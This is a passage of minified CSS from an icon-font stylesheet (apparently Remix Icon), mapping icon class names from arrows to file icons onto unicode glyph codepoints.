ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-